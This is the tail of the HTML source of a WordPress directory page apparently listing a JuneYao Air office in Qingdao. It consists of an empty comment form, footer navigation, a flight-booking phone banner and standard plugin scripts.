0h24v24H0z" fill="none"/></svg><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path class="wpd-star" d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/><path d="M0 0h24v24H0z" fill="none"/></svg></div></div><div class="wpd-rating-right"></div></div></div><div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-3 wpd-comments-open"><div class="wc_social_plugin_wrapper"></div><div class="wpd-form-wrap"><div class="wpd-form-head"><div class="wpd-sbs-toggle">
<i class="far fa-envelope"></i> <span class="wpd-sbs-title">Subscribe</span>
<i class="fas fa-caret-down"></i></div><div class="wpd-auth"><div class="wpd-login">
<a rel="nofollow" href="/"><i class="fas fa-sign-in-alt"></i> Login</a></div></div></div><div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"><form action="/" method="post" id="wpdiscuz-subscribe-form"><div class="wpdiscuz-subscribe-form-intro">Notify of</div><div class="wpdiscuz-subscribe-form-option" style="width:40%;">
<select class="wpdiscuz_select" name="wpdiscuzSubscriptionType"><option value="post">new follow-up Complaints</option><option value="all_comment">new replies to my Complaints</option>
</select></div><div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
<input class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/></div><div class="wpdiscuz-subscribe-form-button">
<input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="›" name="wpdiscuz_subscription_button"/></div>
<input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="8faf1f2893"/><input type="hidden" name="_wp_http_referer" value="/airlines-office/juneyao-air-office-in-qingdao-china/"/></form></div><div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id="wpd-main-form-wrapper-0_0"><form method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap wpd-txt"><div class="wpd-avatar">
<img alt="guest" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2056%2056'%3E%3C/svg%3E"  class="avatar avatar-56 photo" height="56" width="56" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/1d1b18743985f96386a333f3e6a12fe0?s=56&amp;r=g"/><noscript></noscript></div><div class="wpd-textarea-wrap"><div id="wpd-editor-char-counter-0_0" class="wpd-editor-char-counter"></div>
<label style="display: none;" for="wc-textarea-0_0">Label</label><textarea id="wc-textarea-0_0" placeholder="Write Your Complaint" aria-label="Write Your Complaint" name="wc_comment" class="wc_comment wpd-field"></textarea></div><div class="wpd-editor-buttons-right">
<span class="wmu-upload-wrap" wpd-tooltip="Attach an image to this Complaint" wpd-tooltip-position="left"><label class="wmu-add"><i class="far fa-image"></i><input style="display:none;" class="wmu-add-files" type="file" name="wmu_files[]" accept="image/*"/></label></span></div></div></div></div><div class="wpd-form-foot" style="display:none;"><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class="wmu-action-wrap"><div class="wmu-tabs wmu-images-tab wmu-hide"></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div>
<input id="wc_name-0_0" value="" required="required" aria-required="true" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Name*" maxlength="50" pattern=".{3,50}" title="">
<label for="wc_name-0_0" class="wpdlb">Name*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div>
<input id="wc_email-0_0" value="" required="required" aria-required="true" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"/>
<label for="wc_email-0_0" class="wpdlb">Email*</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit">
<label class="wpd_label" wpd-tooltip="Notify of new replies to this Complaints">
<input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"/>
<span class="wpd_label__text">
<span class="wpd_label__check">
<i class="fas fa-bell wpdicon wpdicon-on"></i>
<i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
</span>
</span>
</label>
<input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Post Comment" aria-label="Post Comment"/></div></div><div class="clearfix"></div></div></div>
<input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id"></form></div><div id="wpdiscuz_hidden_secondary_form" style="display: none;"><div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id="wpd-secondary-form-wrapper-wpdiscuzuniqueid" style="display: none;"><div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div><form method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap wpd-txt"><div class="wpd-avatar">
<img alt="guest" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2056%2056'%3E%3C/svg%3E"  class="avatar avatar-56 photo" height="56" width="56" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/70ae7006ed671dbdb85d6cf7ba5887c5?s=56&amp;r=g"/><noscript></noscript></div><div class="wpd-textarea-wrap"><div id="wpd-editor-char-counter-wpdiscuzuniqueid" class="wpd-editor-char-counter"></div>
<label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label><textarea id="wc-textarea-wpdiscuzuniqueid" placeholder="Join the discussion" aria-label="Join the discussion" name="wc_comment" class="wc_comment wpd-field"></textarea></div><div class="wpd-editor-buttons-right">
<span class="wmu-upload-wrap" wpd-tooltip="Attach an image to this Complaint" wpd-tooltip-position="left"><label class="wmu-add"><i class="far fa-image"></i><input style="display:none;" class="wmu-add-files" type="file" name="wmu_files[]" accept="image/*"/></label></span></div></div></div></div><div class="wpd-form-foot" style="display:none;"><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class="wmu-action-wrap"><div class="wmu-tabs wmu-images-tab wmu-hide"></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div>
<input id="wc_name-wpdiscuzuniqueid" value="" required="required" aria-required="true" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Name*" maxlength="50" pattern=".{3,50}" title="">
<label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Name*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div>
<input id="wc_email-wpdiscuzuniqueid" value="" required="required" aria-required="true" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"/>
<label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit">
<label class="wpd_label" wpd-tooltip="Notify of new replies to this Complaints">
<input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"/>
<span class="wpd_label__text">
<span class="wpd_label__check">
<i class="fas fa-bell wpdicon wpdicon-on"></i>
<i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
</span>
</span>
</label>
<input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Post Comment" aria-label="Post Comment"/></div></div><div class="clearfix"></div></div></div>
<input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id"></form></div></div></div><div id="wpd-threads" class="wpd-thread-wrapper"><div class="wpd-thread-head"><div class="wpd-thread-info " data-comments-count="0">
<span class="wpdtc" title="0">0</span> Comments</div><div class="wpd-space"></div><div class="wpd-thread-filter"><div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden" wpd-tooltip="Most reacted Complaint">
<i class="fas fa-bolt"></i></div><div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden" wpd-tooltip="Hottest Complaint thread">
<i class="fas fa-fire"></i></div><div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
<span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc wpdiscuz-sort-button-active" data-sorting="newest">Newest</span>
<i class="fas fa-sort-down"></i><div class="wpdiscuz-sort-buttons">
<span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc" data-sorting="oldest">Oldest</span>
<span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up" data-sorting="by_vote">Most Voted</span></div></div></div></div><div class="wpd-comment-info-bar"><div class="wpd-current-view"><i class="fas fa-quote-left"></i> Inline Feedbacks</div><div class="wpd-filter-view-all">View all Complaints</div></div><div class="wpd-thread-list"><div class="wpdiscuz-comment-pagination"></div></div></div></div></div><div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div><div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div></div></div></div></section></div></div></div></section><footer id="footer" class="py-md-5 py-3 border-top"><div class="container"><div class="row"><div class="col-12 col-md-3"><section id="block-4" class="widget widget_block widget_media_image"><figure class="wp-block-image size-full is-resized"><img decoding="async" width="230" height="89" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20230%2089'%3E%3C/svg%3E" alt="" class="wp-image-73874" style="width:121px" data-lazy-src="../../wp-content/uploads/2023/11/logo-cfs.webp"/><noscript><img decoding="async" width="230" height="89" src="../../wp-content/uploads/2023/11/logo-cfs.webp" alt="" class="wp-image-73874" style="width:121px"/></noscript></figure></section><section id="block-3" class="widget widget_block"><p><strong>Address: </strong>482 Bedford Rd, Pleasantville, North Dakota 10570, United States</p><p><strong>Email:</strong> <a href="mailto:hello@contactforsupport.com">info@contactforsupport.com</a></p><p><a href="https://www.instagram.com/_contactforsupport_/" aria-label="Checkout our Instagram page"><img decoding="async" class="alignnone wp-image-59189" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2034%2034'%3E%3C/svg%3E" alt="" width="34" height="34" data-lazy-src="../../wp-content/uploads/2023/03/insta.png"/><noscript><img decoding="async" class="alignnone wp-image-59189" src="../../wp-content/uploads/2023/03/insta.png" alt="" width="34" height="34"/></noscript></a> <a href="https://www.facebook.com/contactforsupport" aria-label="Checkout our Facebook page"><img decoding="async" class="alignnone wp-image-59191" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2034%2034'%3E%3C/svg%3E" alt="" width="34" height="34" data-lazy-src="../../wp-content/uploads/2023/03/fb.png"/><noscript><img decoding="async" class="alignnone wp-image-59191" src="../../wp-content/uploads/2023/03/fb.png" alt="" width="34" height="34"/></noscript></a> <a href="https://twitter.com/therealcfs_" aria-label="Checkout our Twitter page"><img decoding="async" class="alignnone wp-image-59190" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2034%2034'%3E%3C/svg%3E" alt="" width="34" height="34" data-lazy-src="../../wp-content/uploads/2023/03/twitter.png"/><noscript><img decoding="async" class="alignnone wp-image-59190" src="../../wp-content/uploads/2023/03/twitter.png" alt="" width="34" height="34"/></noscript></a></p></section><section id="block-5" class="widget widget_block widget_text"><p><strong>Subscribe to our Newsletter</strong></p></section><section id="block-13" class="widget widget_block"><p><div class="wpcf7 no-js" id="wpcf7-f73868-o1" lang="en-US" dir="ltr"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="../../airlines-office/juneyao-air-office-in-qingdao-china/#wpcf7-f73868-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init"><div style="display: none;">
<input type="hidden" name="_wpcf7" value="73868"/>
<input type="hidden" name="_wpcf7_version" value="5.9.8"/>
<input type="hidden" name="_wpcf7_locale" value="en_US"/>
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f73868-o1"/>
<input type="hidden" name="_wpcf7_container_post" value="0"/>
<input type="hidden" name="_wpcf7_posted_data_hash" value=""/></div><div class="row"><div class="col-md-8 col-8" style="padding-right: 0;"><p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" placeholder="Enter your email..." value="" type="email" name="your-email"/></span></p></div><div class="col-md-4 col-4" style="padding:0;"><p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit"/></p></div></div><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></p></section></div><div class="col-12 col-md-3"><section id="block-14" class="widget widget_block widget_text"><p style="font-size:20px"><strong>Listed Categories</strong></p></section><section id="nav_menu-10" class="widget widget_nav_menu"><div class="menu-popular-listings-footer2-container"><ul id="menu-popular-listings-footer2" class="menu"><li id="menu-item-74271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74271"><a href="../../healthcare/">Healthcare</a></li><li id="menu-item-74275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74275"><a href="../../isp-provider/">ISP Provider</a></li><li id="menu-item-74268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74268"><a href="../../home-warranty/">Home Warranty</a></li><li id="menu-item-74267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74267"><a href="../../dating-sites/">Best Dating Sites</a></li><li id="menu-item-74270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74270"><a href="../../social-networking/">Social Networking</a></li><li id="menu-item-74282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74282"><a href="../../courier-companies/">Courier Companies</a></li><li id="menu-item-74283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74283"><a href="../../garage-door-repair/">Garage Door Repair</a></li><li id="menu-item-74276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74276"><a href="../../ecommerce-website/">Ecommerce Website</a></li><li id="menu-item-74274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74274"><a href="../../insurance-companies/">Insurance Companies</a></li><li id="menu-item-74277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74277"><a href="../../information-technology/">Information Technology</a></li></ul></div></section></div><div class="col-12 col-md-3"><section id="block-15" class="widget widget_block widget_text"><p class="has-medium-font-size"><strong>Featured Listing</strong></p></section><section id="nav_menu-6" class="widget widget_nav_menu"><div class="menu-footer-featured-listings-container"><ul id="menu-footer-featured-listings" class="menu"><li id="menu-item-74280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74280"><a href="../../airlines/delta-terminal-jfk-international-airport/">Delta Airlines JFK Terminal</a></li><li id="menu-item-74281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74281"><a href="../../airlines/delta-terminal-lax-airport/">Delta Airlines LAX Terminal</a></li><li id="menu-item-38115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38115"><a href="../../airlines/spirit-airlines-orlando-international-airport-terminal-mco/">Spirit Airlines MCO Terminal</a></li><li id="menu-item-39072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39072"><a href="../../airlines-office/qatar-airways-office-in-abuja-nigeria/">Qatar Airways Office in Abuja</a></li><li id="menu-item-74278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74278"><a href="../../airlines/jetblue-los-angeles-international-airport-terminal-lax/">JetBlue Airways LAX Terminal</a></li><li id="menu-item-39073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39073"><a href="../../airlines-office/qatar-airways-office-in-harare-zimbabwe/">Qatar Airways Office in Harare</a></li><li id="menu-item-74279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74279"><a href="../../airlines-office/qatar-airways-office-in-lusaka-zambia/">Qatar Airways Office in Lusaka</a></li><li id="menu-item-39075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39075"><a href="../../airlines/frontier-airlines-orlando-international-airport-terminal-mco/">Frontier Airlines MCO Terminal</a></li><li id="menu-item-39074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39074"><a href="../../airlines/frontier-airlines-dallas-fort-worth-international-airport-terminal-dfw/">Frontier Airlines DFW Terminal</a></li><li id="menu-item-38114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38114"><a href="../../airlines/spirit-airlines-mccarran-international-airport-terminal/">Spirit Airlines Las Vegas Terminal</a></li></ul></div></section></div><div class="col-12 col-md-3"><section id="block-16" class="widget widget_block widget_text"><p class="has-medium-font-size"><strong>Latest Blogs</strong></p></section><section id="block-8" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="../../blog/is-icelandair-a-good-airline/">Is Icelandair a Good Airline? - In-Flight Experience, Customer Service, Reviews</a></li><li><a class="wp-block-latest-posts__post-title" href="../../blog/is-avelo-airlines-safe/">Is Avelo Airlines Safe? - Safety Record, Ratings, Measures</a></li><li><a class="wp-block-latest-posts__post-title" href="../../blog/is-china-airlines-safe/">Is China Airlines Safe? - Safety Measures, Improvements and Analysis</a></li></ul></section></div></div></div></footer><div class="col-md-12 text-center pt-2"><p>
<small class="text-muted">
&copy;2025 All Rights Reserved.
</small></p></div><link href="../../npm/bootstrap-5.3.2/dist/css/bootstrap.min.css" rel="stylesheet"> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" data-wpmeteor-src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript">// jQuery(document).ready(function() {
//   jQuery(window).scroll(function() {
//     if (jQuery(this).scrollTop() > 30) {
//       jQuery('.navbar').css({
//         'background-color': '#fff',
//         'transition': 'background-color 0.3s ease-in-out'
//       });
//       jQuery('.call-to-action').css({
//         'display': 'block',
//         'transition': 'display 0.3s ease-in-out'
//       });
//     } else {
//       jQuery('.navbar').css({
//         'background-color': '#fff',
//         'transition': 'background-color 0.3s ease-in-out'
//       });
// //       jQuery('.call-to-action').css({
// //         'display': 'none',
// //         'transition': 'display 0.3s ease-in-out'
// //       });
//     }
//   });
// });
	(function($) { "use strict";
$(document).ready(function(){"use strict";
		//Scroll back to top
		var progressPath = document.querySelector('.progress-wrap path');
		var pathLength = progressPath.getTotalLength();
		progressPath.style.transition = progressPath.style.WebkitTransition = 'none';
		progressPath.style.strokeDasharray = pathLength + ' ' + pathLength;
		progressPath.style.strokeDashoffset = pathLength;
		progressPath.getBoundingClientRect();
		progressPath.style.transition = progressPath.style.WebkitTransition = 'stroke-dashoffset 10ms linear';
		var updateProgress = function () {
			var scroll = $(window).scrollTop();
			var height = $(document).height() - $(window).height();
			var progress = pathLength - (scroll * pathLength / height);
			progressPath.style.strokeDashoffset = progress;
		}
		updateProgress();
		$(window).scroll(updateProgress);
		var offset = 50;
		var duration = 550;
		jQuery(window).on('scroll', function() {
			if (jQuery(this).scrollTop() > offset) {
				jQuery('.progress-wrap').addClass('active-progress');
			} else {
				jQuery('.progress-wrap').removeClass('active-progress');
			}
		});
		jQuery('.progress-wrap').on('click', function(event) {
			event.preventDefault();
			jQuery('html, body').animate({scrollTop: 0}, duration);
			return false;
		})
	});
})(jQuery);</script> <div class="progress-wrap">
<svg class="progress-circle" width="100%" height="100%" viewbox="-1 -1 102 102">
<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98"/>
</svg></div><a class="call-to-action" href="tel:+1-844-986-2534">
<span>
Flight Booking, Cancellation & Change
</span>
<span class="ctc-footer">+1-844-986-2534</span>
</a>
<span id="wpdUserContentInfoAnchor" style="display:none;" rel="#wpdUserContentInfo" data-wpd-lity>wpDiscuz</span><div id="wpdUserContentInfo" style="overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;" class="lity-hide"></div><div id="wpd-editor-source-code-wrapper-bg"></div><div id="wpd-editor-source-code-wrapper"><textarea id="wpd-editor-source-code"></textarea><button id="wpd-insert-source-code">Insert</button><input type="hidden" id="wpd-editor-uid"/></div><script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" id="wp-i18n-js-after">/*  */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/*  */</script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" id="contact-form-7-js-extra">/*  */
var wpcf7 = {"api":{"root":"https:\/\/www.contactforsupport.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/*  */</script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" id="wpdiscuz-combo-js-js-extra">/*  */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Hide Replies","wc_show_replies_text":"View Replies","wc_msg_required_fields":"Please fill out required fields","wc_invalid_field":"Some of field value is invalid","wc_error_empty_text":"please fill out this field to Complaint","wc_error_url_text":"url is invalid","wc_error_email_text":"email address is invalid","wc_invalid_captcha":"Invalid Captcha Code","wc_login_to_vote":"You Must Be Logged In To Vote","wc_deny_voting_from_same_ip":"You are not allowed to vote for this Complaint","wc_self_vote":"You cannot vote for your Complaint","wc_vote_only_one_time":"You've already voted for this Complaint","wc_voting_error":"Voting Error","wc_comment_edit_not_possible":"Sorry, this comment is no longer possible to edit","wc_comment_not_updated":"Sorry, the comment was not updated","wc_comment_not_edited":"You've not made any changes","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this Complaint author","wc_follow_canceled":"You stopped following this Complaint author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"238a00709f20caa1a495da86e3e05591","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"0","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"0","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"268435456","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 256MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.6.23","wc_post_id":"93701","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"/","customAjaxUrl":"/","bubbleUpdateUrl":"https:\/\/www.contactforsupport.com\/wp-json\/wpdiscuz\/v1\/update","restNonce":"f2d48695c7"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this Complaint?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
/*  */</script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo-no_quill.min.js" id="wpdiscuz-combo-js-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">/*  */
var eztoc_smooth_local = {"scroll_offset":"","add_request_uri":""};
/*  */</script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js" id="ez-toc-scroll-scriptjs-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js" id="ez-toc-js-cookie-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js" id="ez-toc-jquery-sticky-kit-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" id="ez-toc-js-js-extra">/*  */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
